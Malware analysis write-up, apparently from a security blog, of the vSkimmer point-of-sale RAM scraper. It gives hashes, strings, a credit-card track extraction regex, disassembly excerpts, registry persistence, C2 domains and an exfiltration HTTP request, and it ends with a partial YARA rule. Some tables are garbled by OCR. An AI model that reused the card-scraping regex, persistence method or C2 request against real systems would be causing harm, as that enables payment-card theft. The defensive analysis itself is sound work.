# **Backdoor: Win32/Hesetox.A: vSkimmer POS Malware Analysis**

**vkremez.weebly.com**[/cyber-security/-backdoor-win32hesetoxa-vskimmer-pos-malware-analysis](http://vkremez.weebly.com/cyber-security/-backdoor-win32hesetoxa-vskimmer-pos-malware-analysis)

**Source:** VirusShare **Malware Family**: RAM Scraper **Static Analysis Tools**: pestudio, CFF Explorer, PEID, BinText, IDA Pro **Dynamic Analysis Tools**: pexplorer, ProcMon, RegShot, ProcDump, Autoruns, Wireshark, Sandboxie, Comodo

Reports: **(1) Comodo:** http://camas.comodo.com/cgi-bin/submit?file=e8bd8aba01ebbe2b9afa5b8c3d56a27363687b5b6963ce593b94a6fd2d831e2a

## **(2) VirusTotal:**

https://www.virustotal.com/en/file/e8bd8aba01ebbe2b9afa5b8c3d56a27363687b5b6963ce593b94a6fd2d831e2a/analysis/1451089742/

**I . Static Analysis:** 

**Target machine:** Intel 386 or later processors and compatible processors **Compilation Timestamp:** 2012-12-21 23:30:50 **Entry Point:** 0x00009D12 **File type:** Win32 EXE **Number of Sections:** 5

**MD5**: 53950faf49ccb19b83b786eadedfe591 **SHA256**: e8bd8aba01ebbe2b9afa5b8c3d56a27363687b5b6963ce593b94a6fd2d831e2a

**File size:** 224.5 KB (229888 bytes )

# **Detection ratio:** 47 / 54

### **PE imports:**

- [+] ADVAPI32.dll
- [+] KERNEL32.DLL
- [+] SHELL32.dll
- [+] USER32.dll
- [+] WS2\_32.dll
- [+] Urlmon.dll

### **Red Flags:**

The file transfers control to a Debugger.

The count (13) of Authorization functions reached the maximum (1) threshold.

The count (9) of Registry functions reached the maximum (1) threshold.

The count (15) of Memory Management functions reached the maximum (1) threshold.

The count (5) of Tool Help functions reached the maximum (1) threshold.

The count (3) of Error Handling functions reached the maximum (1) threshold.

The count (7) of Debugging functions reached the maximum (1) threshold.

The count (9) of Console functions reached the maximum (1) threshold.

The count (11) of Dynamic-Link Library functions reached the maximum (1) threshold.

The count (35) of Process and Thread functions reached the maximum (1) threshold.

The count (5) of SEH functions reached the maximum (1) threshold.

The count (19) of File Management functions reached the maximum (1) threshold.

The count (134) of blacklisted strings reached the maximum (30) threshold.The count (8) of deprecated imported functions reached the maximum (5) threshold.

The count (78) of imported blacklisted functions reached the maximum (1) threshold.

The first section (name:.text) is writable.

The last section (name:.reloc) is executable.

The count (2) of Writable and Executable sections reached the maximum (0) threshold.

The file contains self-modifying code.

The count (2) of executable sections reached the maximum (1) threshold.

The file references a URL (www.wrotjywvpzpwectb.in) unknown by virustotal.

The count (7) of antidebug imported functions reached the maximum (1) threshold.

The file modifies the registry.

The file references child Processes.

The file opts for Address Space Layout Randomization (ASLR) as mitigation technique.

The file checksum (0x00000000) is invalid.

The file has no Version.

The file is not signed with a Digital Certificate.

\*The file references 1 MIME64 encoding string(s).

### **Here some interesting strings:**

| ascii          | 64                   | .text:0x1AA1D                   |                    | x                       |                    |                                                                                                                      | ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/ |  |  |  |
|----------------|----------------------|---------------------------------|--------------------|-------------------------|--------------------|----------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--|--|--|
| ascii          | 45                   | .text:0x1BCDC                   | $\pmb{\mathsf{x}}$ |                         |                    | SOFTWARE\Microsoft\Windows\CurrentVersion\Run                                                                        |                                                                  |  |  |  |
| ascii          | 116                  | .text:0x1BD0A                   | $\pmb{\mathsf{x}}$ |                         |                    | SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\AuthorizedApplications\List |                                                                  |  |  |  |
| ascii          | 11                   |                                 | .text:0x1BDB8      |                         |                    | svchost.exe                                                                                                          |                                                                  |  |  |  |
| ascii          | 7                    | .text:0x1BDC4                   |                    | $\mathbf x$             |                    | svchost                                                                                                              |                                                                  |  |  |  |
| ascii          | 16                   | .text:0x1BF1C<br>$\mathbf x$    |                    |                         | SeDebugPrivilege   |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 13                   | .text:0x1C1E8<br>x              |                    |                         | compliant.dat      |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 12                   | .text:0x1C229                   |                    | $\pmb{\mathsf{x}}$      |                    | explorer.exe                                                                                                         |                                                                  |  |  |  |
| ascii          | 10                   | .text:0x1C239                   |                    | $\pmb{\mathsf{x}}$      |                    | ctfmon.exe                                                                                                           |                                                                  |  |  |  |
| ascii          | 12                   | .text:0x1C247                   |                    | x                       |                    | mscorsvw.exe                                                                                                         |                                                                  |  |  |  |
| ascii          | 7                    | .text:0x1C255                   |                    | $\pmb{\times}$          |                    | alg.exe                                                                                                              |                                                                  |  |  |  |
| ascii          | 11                   | .text:0x1C260                   |                    | $\pmb{\mathsf{x}}$      |                    | wscntfy.exe                                                                                                          |                                                                  |  |  |  |
| ascii          | 11                   | .text:0x1C26C                   |                    | X                       |                    | spoolsv.exe                                                                                                          |                                                                  |  |  |  |
| ascii          | 9                    | .text:0x1C278                   |                    | $\mathbf x$             |                    | Isass.exe                                                                                                            |                                                                  |  |  |  |
| ascii          | 12                   | .text:0x1C282                   |                    | $\pmb{\mathsf{x}}$      |                    | services.exe                                                                                                         |                                                                  |  |  |  |
| ascii          | 12                   | .text:0x1C291                   |                    | x                       |                    | winlogon.exe                                                                                                         |                                                                  |  |  |  |
| ascii          | 9                    | .text:0x1C2A1                   |                    | $\mathbf x$             |                    | csrss.exe                                                                                                            |                                                                  |  |  |  |
| ascii          | 8                    | .text:0x1C2AE                   |                    | $\pmb{\mathsf{x}}$      |                    | smss.exe                                                                                                             |                                                                  |  |  |  |
| ascii          | 6                    | .text:0x1C2B9                   |                    | X                       |                    | System                                                                                                               |                                                                  |  |  |  |
| ascii          | 8                    | .text:0x1C2C3                   |                    | $\mathbf x$             |                    | dmpz.log                                                                                                             |                                                                  |  |  |  |
| ascii          | 29<br>7              | .text:0x1C39F                   |                    | $\pmb{\mathsf{x}}$      |                    | User-Agent: PCICompliant/3.33                                                                                        |                                                                  |  |  |  |
| ascii          | 11                   | .text:0x1C473                   |                    | x<br>$\mathbf{x}$       |                    | <b>FIsFree</b>                                                                                                       |                                                                  |  |  |  |
| ascii          | 11                   | .text:0x1CF44                   |                    |                         |                    | <b>FIsSetValue</b>                                                                                                   |                                                                  |  |  |  |
| ascii<br>ascii | 8                    | .text:0x1CF50                   |                    | $\pmb{\mathsf{x}}$<br>X |                    | <b>FIsGetValue</b>                                                                                                   |                                                                  |  |  |  |
| ascii          | 23                   | .text:0x1CF5C<br>.rdata:0x1D084 |                    | $\pmb{\mathsf{x}}$      |                    | <b>FIsAlloc</b><br>GetProcessWindowStation                                                                           |                                                                  |  |  |  |
| ascii          | 24<br>.rdata:0x1D09C |                                 |                    | x                       |                    |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 18<br>.rdata:0x1D0B6 |                                 |                    | x                       |                    | GetUserObjectInformation<br>GetLastActivePopup                                                                       |                                                                  |  |  |  |
| ascii          | 7<br>.rdata:0x1E949  |                                 |                    | $\mathbf x$             | chinese            |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 6                    | .rdata:0x1ECF1                  |                    | x                       | system             |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 11                   | .rdata:0x1EF25                  |                    | $\mathbf x$             | <b>Broken</b> pipe |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 17                   | .rdata:0x1F078                  | $\mathbf x$        |                         |                    | <b>Permission denied</b>                                                                                             |                                                                  |  |  |  |
| ascii          |                      | 48                              |                    | .text:0x1C1F6           |                    | $\overline{\phantom{a}}$                                                                                             | \;?[3-9]{1}[0-9]{12,19}[D=\u0061][0-9]{10,30}\??                 |  |  |  |
| ascii          |                      | 10                              |                    | .text:0x1C2E1           |                    | ٠                                                                                                                    | KARTOXA007                                                       |  |  |  |
| ascii          |                      | 4                               | .text:0x1C2EF      |                         |                    | ٠                                                                                                                    | $8zy =$                                                          |  |  |  |
| ascii          |                      | 4                               | .text:0x1C359      |                         |                    | $\overline{\phantom{a}}$                                                                                             | upd                                                              |  |  |  |
| ascii          |                      | 4                               | .text:0x1C379      |                         |                    | $\blacksquare$                                                                                                       | dlx                                                              |  |  |  |
| ascii          |                      | 5                               | .text:0x1C385      |                         |                    | ٠                                                                                                                    | $<$ cmd $>$                                                      |  |  |  |
| ascii          |                      | 6                               | .text:0x1C392      |                         |                    | $\overline{a}$                                                                                                       |                                                                  |  |  |  |
| ascii          |                      | 9                               | .text:0x1C3C0      |                         |                    | $\overline{a}$                                                                                                       | HTTP/1.1                                                         |  |  |  || ascii |    | .text:0x1BC99 |   | <b>MachineGuid</b>              |
|-------|----|---------------|---|---------------------------------|
| ascii | 31 | .text:0x1BCA8 |   | SOFTWARE\Microsoft\Cryptography |
| ascii | 19 | .text:0x1BCC8 | - | <b>PCI Compliant SCard</b>      |
| ascii | 15 | .text:0x1BD85 |   | %s:*:Enabled:%s                 |
| ascii | 4  | .text:0x1BD98 | - | open                            |
| ascii | 5  | .text:0x1BD9D |   | %s\%s                           |
| ascii | 15 | .text:0x1BDA6 |   | Heistenberg2337                 |

Here is the Regular Expression that extracts credit card data from memory:

# **;?[3-9]{1}[0-9]{12,19}[D=\\u0061][0-9]{6,20}**

## **II. Dynamic Analysis:**

Whitelisted the following processes during the RAM scraping function:

|                                 |                                                 |  | rcata:0041D7D0 aCorruptedRegex db 'corrupted regex pattern',0; DATA XREF: .text:00406B5BTo:/    |  |  |  |
|---------------------------------|-------------------------------------------------|--|-------------------------------------------------------------------------------------------------|--|--|--|
|                                 |                                                 |  | *.rdata:0041D7E8 aCompliant_dat db 'compliant.dat',0 ; DATA XREF: sub_40747F+135To              |  |  |  |
|                                 | $\lceil .r \cdot \text{data} : 004107E8 \rceil$ |  | ; sub_4079EB+EATo                                                                               |  |  |  |
|                                 | $\cdot$ .rdata:0041D7F6                         |  | align 4                                                                                         |  |  |  |
|                                 |                                                 |  | $\cdot$ .rdata:0041D7F8 a?391091219DU00 db '\;?[3-9]{1}[0-9]{12,19}[D=\u0061][0-9]{10,30}\??',0 |  |  |  |
|                                 | .rdata:0041D7F8                                 |  | $:$ DATA XREF $:$ sub_40747F+D3To                                                               |  |  |  |
|                                 | $\cdot$ .rdata:0041D829                         |  | align 4                                                                                         |  |  |  |
|                                 | *.rdata:0041D82C aExplorer_exe                  |  | ; DATA XREF: sub_40773D+172To<br>db 'explorer.exe',0                                            |  |  |  |
|                                 | $'$ .rdata:0041D839                             |  | align 4                                                                                         |  |  |  |
|                                 | *.rdata:0041D83C aCtfmon_exe                    |  | ; DATA XREF: sub_40773D+15BTo<br>db 'ctfmon.exe',0                                              |  |  |  |
|                                 | $\cdot$ .rdata:0041D847                         |  | align 4                                                                                         |  |  |  |
|                                 | *.rdata:0041D848 aMscorsuw_exe                  |  | ; DATA XREF: sub_40773D+144To<br>db 'mscorsuw.exe',0                                            |  |  |  |
|                                 | $\cdot$ .rdata:0041D855                         |  | align 4                                                                                         |  |  |  |
|                                 | $^{\star}$ .rdata:0041D858 aAlg_exe             |  | db 'alg.exe',0<br>; DATA XREF: sub_40773D+12DTo                                                 |  |  |  |
|                                 | *.rdata:0041D860 aWscntfy_exe                   |  | ; DATA XREF: sub_40773D+116To<br>db 'wscntfy.exe',0                                             |  |  |  |
|                                 | *.rdata:0041D86C aSpoolsv_exe                   |  | db 'spoolsu.exe',0<br>: DATA XREF: sub_40773D+FBTo                                              |  |  |  |
|                                 | *.rdata:0041D878 aLsass_exe                     |  | ; DATA XREF: sub_40773D+C5To<br>db 'lsass.exe',0                                                |  |  |  |
|                                 | $\cdot$ .rdata:0041D882                         |  | align 4                                                                                         |  |  |  |
|                                 | *.rdata:0041D884 aServices_exe                  |  | : DATA XREF: sub_40773D+AATo<br>db 'services.exe'.0                                             |  |  |  |
|                                 | $\cdot$ .rdata:0041D891                         |  | align 4                                                                                         |  |  |  |
|                                 | *.rdata:0041D894 aWinlogon_exe                  |  | : DATA XREF: sub_40773D+8FTo<br>db 'winlogon.exe',0                                             |  |  |  |
|                                 | $\cdot$ .rdata:0041D8A1                         |  | align 4                                                                                         |  |  |  |
|                                 | $^{\star}$ .rdata:0041D8A4 aCsrss_exe           |  | db 'csrss.exe',0<br>; DATA XREF: sub_40773D+74To                                                |  |  |  |
| Created mutex "Heistenberg2337" |                                                 |  |                                                                                                 |  |  |  |
|                                 | .text:0040173C<br>add<br>esp, 20h               |  |                                                                                                 |  |  |  |
|                                 | Less Action 70F                                 |  | せいしょく こちょうしょうよう うつりせい<br>المستور والمستور                                                       |  |  |  |

| . text: 0040173F               | push | offset aHeistenberg233 ; "Heistenberg2337" |
|--------------------------------|------|--------------------------------------------|
| . text: 00401744               | push | : bInitialOwner<br>es1                     |
| l. text: 00401745              | push | : 1pMutexAttributes<br>es1                 |
| $\frac{1}{2}$ . text: 00401746 | call | ds:CreateMutexA                            |

Launched the following processes:

**e8bd8aba01ebbe2b9afa5b8c3d56a27363687b5b6963ce593b94a6fd2d831e2a.exe** 1332

- **svchost.exe** 1912
- **Explorer.EXE** 1420

**GrooveMonitor.exe** 1640

**ctfmon.exe** 1652 Established drive name "KARTOXA007" and filename for the data as "dmpz.log":| .text:00407A60  | call         | ds:GetVolumeInformationA               |
|-----------------|--------------|----------------------------------------|
| text:00407A66.  | mov          | esi, offset aKartoxa007 ; "KARTOXA007" |
| .text:00407A6B  | lea          | edi, $[ebp+var_18]$                    |
| .text:00407A6E  | mousd        |                                        |
| .text:00407A6F  | mousd        |                                        |
| .text:00407A70  | lea          | eax, $[ebp+var_18]$                    |
| text:00407A73.  | <b>MOUSW</b> |                                        |
| text:00407A75.  | push         | eax                                    |
| .text:00407A76  | lea          | eax, [ebp+UolumeNameBuffer]            |
| .text:00407A7C  | push         | eax                                    |
| .text:00407A7D  | movsb        |                                        |
| .text:00407A7E  | call         | sub_409F60                             |
| .text:00407A83  | pop          | ecx                                    |
| l.text:00407A84 | pop          | ecx                                    |
| text:00407A85.  | test         | eax, eax                               |
| .text:00407A87  | jnz          | loc_407B13                             |
| .text:00407A8D  | lea          | eax, $[$ ebp+ $var_111C]$              |
| .text:00407A93  | push         | ebx                                    |
| .text:00407A94  | push         | eax                                    |
| .text:00407A95  | call         | sub_40D6A0                             |
| .text:00407A9A  | lea          | eax, $[ebp+var_110]$                   |
| .text:00407AA0  | push         | offset aDmpz_log ; "dmpz.log"          |
| .text:00407AA5  | push         | eax                                    |

**Established persistence in the following hive as "**PCICompliant SCard"**:**

SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Anti-Reverse Engineering details .reloc with unusual entropies 7.57915704423 source Static Parser

Dropped files details "system.ini" has type "ASCII text, with CRLF line terminators" source Dropped File

# **Network Related**

Found potential URL in binary/memory details Pattern match: "www.wrotjywvpzpwectb.in" Pattern match: "http://mumbaibuildersforum.com/images/logo.gif" Pattern match: "http://ucakambulans-tr.com/logo.gif" Pattern match: "http://gadahospital.com/images/button.gif" Pattern match: "http://www.revaengg.com/images/logo.gif" Pattern match: "http://ambulansfabrikasi.com/images/button.gif" Pattern match: "http://sizinajansiniz.com/logo.gif" Pattern match: "http://arslanzeminmakina.com/images/button.gif" Pattern match: "http://theadhyayana.in/image/logo.gif" Pattern match: "http://www.sanalpetrol.com/logo.gif"Pattern match: "http://aircharge.in/images/logo.gif" source String

Contacts domains details "mumbaibuildersforum.com" "ucakambulans-tr.com" "gadahospital.com" "www.revaengg.com" "sizinajansiniz.com" "arslanzeminmakina.com" "theadhyayana.in" "www.sanalpetrol.com" "www.turkteknoloji.net" "aircharge.in" "ambulansfabrikasi.com" source Network Traffic

Uses a User Agent typical for browsers, although no browser was ever launched details Found user agent(s): Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50728) and "PCICompliant/3.33nt" source Network Traffic

Sends UDP traffic details "UDP connection to 200.149.51.210" "UDP connection to 92.105.5.6" "UDP connection to 148.120.209.123" "UDP connection to 201.87.155.227" "UDP connection to 169.215.181.213" "UDP connection to 221.125.48.10" "UDP connection to 201.244.62.163" "UDP connection to 157.88.233.221"

DNS query: 64.4.10.33:123 www.wrotjywvpzpwectb.in IN A +

HTTP query: www.wrotjywvpzpwectb.in GET /api/process.php? xy=ZmRlOWE4NTctNjhkNS00Y2Q5LWI1YWUtNmFlMmE0OGY1MTFifGF6fDIuMS4xMnw1LjEuMnxTQU5EQk9YQXxVc2VyfDE# HTTP/1.1

Suspicious and POS scraping APIs details CopyFileAGetModuleFileNameA GetModuleHandleA Sleep CheckRemoteDebuggerPresent IsDebuggerPresent ReadProcessMemory Process32Next **OpenProcess** Process32First CreateToolhelp32Snapshot **GetDriveTypeA CreateFileA** GetVersionExA GetComputerNameA **CreateFileW GetCommandLineA** ExitThread **CreateThread GetProcAddress** GetModuleHandleW WriteFile GetModuleFileNameW GetStartupInfoW **GetTickCount TerminateProcess** UnhandledExceptionFilter LoadLibraryW RegCreateKeyExA OpenProcessToken GetUserNameA RegOpenKeyA **RegCloseKey ShellExecuteA** URLDownloadToFileA WSAStartup (Ordinal #115) socket (Ordinal #23) connect (Ordinal #4) send (Ordinal #19) recv (Ordinal #16) closesocket (Ordinal #3)

### **III. Yara Signature:**

rule Backdoor\_Win32\_vSkimmer\_POS : POS\_BDR { meta: author = "Vitali Kremez" date = "2015-12-26" description = "Detected vSkimmer POS" hash0 = "53950faf49ccb19b83b786eadedfe591" sample\_filetype = "exe"

strings: \$mutex = "Heistenberg2337" \$string0 = "KAR TOXA007"